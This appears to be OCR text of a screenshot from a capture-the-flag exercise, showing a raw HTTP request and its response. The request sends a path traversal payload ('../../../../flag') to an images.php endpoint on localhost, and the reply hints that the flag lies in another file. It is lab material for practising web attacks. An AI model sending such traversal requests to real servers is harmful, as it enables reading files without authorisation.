 1 GET /images.php?name=../../../../flag HTTP/1.1
2 Host: localhost:1761
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jul 2024 07:39:13 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 118
6 Connection: close
7 Content-Type: image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
15
16 Not Here~~~~~~~~~~~~~ awa